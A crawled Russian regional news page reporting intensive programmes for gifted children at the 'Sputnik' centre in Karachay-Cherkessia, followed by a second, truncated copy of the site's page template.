

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/society/9195
body_size: 7890
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/society/9195" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="В Центре «Спутник» прошло интенсивное обучение четырех групп одаренных детей Карачаево-Черкесии" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="В Центре «Спутник» прошло интенсивное обучение четырех групп одаренных детей Карачаево-Черкесии" />
 <meta property="og:description" content="В региональном Центре выявления, поддержки и развития способностей и талантов у детей и молодежи КЧР «Спутник» прошло интенсивное обучение четырех групп одаренных детей Карачаево-Черкесской Республики по разным направлениям.
" />
 <meta itemprop="name" content="В Центре «Спутник» прошло интенсивное обучение четырех групп одаренных детей Карачаево-Черкесии"/>


<title>В Центре «Спутник» прошло интенсивное обучение четырех групп одаренных детей Карачаево-Черкесии - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>В Центре «Спутник» прошло интенсивное обучение четырех групп одаренных детей Карачаево-Черкесии</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 08.11.2022 09:08					</time>
				</dd>


										</dl>
		</div><p><img src="/images/Deti.jpg" alt="Deti" width="300" height="200" style="margin: 5px; float: left;" />В региональном Центре выявления, поддержки и развития способностей и талантов у детей и молодежи КЧР «Спутник» прошло интенсивное обучение четырех групп одаренных детей Карачаево-Черкесской Республики по разным направлениям.</p>

<p>Первая группа интенсивной программы «Аквариумный мир. Гидробиология» под руководством преподавателя Джандаровой А.Г., победителя регионального этапа конкурса «Сердце отдаю детям». Дети погрузились в увлекательный подводный мир гидробиологии. Учащиеся научились готовить грунт к заселению рыб, подбирать и размещать растения водного мира, стали настоящими дизайнерами аквамира. В ходе программы у ребят сформировался эстетический вкус. На заключительном этапе обучения дети посетили ФГБУ «Тебердинский национальный парк».</p>
<p>Вторая группа направления «Спорт» реализовала спортивные программы на интенсивных тренировочных сборах по «Тхэквондо» под руководством мастеров спорта Хачукова М.Ш., Кемрюгова Т.Ю. На тренировках ребята улучшили свои теоретические и практические навыки, провели мастер классы с участием высококвалифицированных специалистов, почувствовали себя настоящими олимпийскими чемпионами. Данная программа позволила юным спортсменам научиться преемственности объемов и интенсивности тренировочных нагрузок, неуклонного возрастания объема средств общей и специальной физической подготовки.</p>
<p>Третья группа интенсива «Лиха беда начало» прошла под руководством Капалкиной Ю.А., победителя республиканского этапа конкурса «Учитель года 2021», победителя Всероссийского конкурса «Воспитатель человека». Участники данной интенсивной программы стали настоящими логиками и знатоками решения самых каверзных задач на смекалку, научились критически оценивать результаты, излагать свои мысли ясно и исчерпывающе, лаконично и емко, приобрели навыки четкого, аккуратного и грамотного выполнения математических записей, была проведена большая работа по подготовке к Муниципальным олимпиадам.</p>
<p>Четвертая группа интенсивной профильной программы «Фортепиано»- прошла под руководством Дроботовой Е.И. преподавателя высшей категории, заслуженного учителя КЧР. Учащиеся усовершенствовали свои профессиональные навыки сольного инструментального музыкально-исполнительского искусства, развили артистические и исполнительские способности игры на инструменте. Маленькие виртуозы, опередили своих сверстников в музыкально-эстетическом развитии. Будущие композиторы и исполнители шедевров классической музыки в полном восторге, они готовы творить, играть и дарить миру всю красоту музыкального искусства. Особенностью данной программы является индивидуальный подход к каждому учащемуся.</p>
<p>Плодотворная работа всегда должна чередоваться с весельем и отдыхом. Для всех участников интенсивных программ была организована экскурсия на Медовые водопады, Тебердинский национальный парк, Парк культуры и отдыха «Зеленый остров», где они в полной мере смогли полюбоваться красотой природы нашей республики и получить заряд энергии для достижения новых целей.</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14514
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
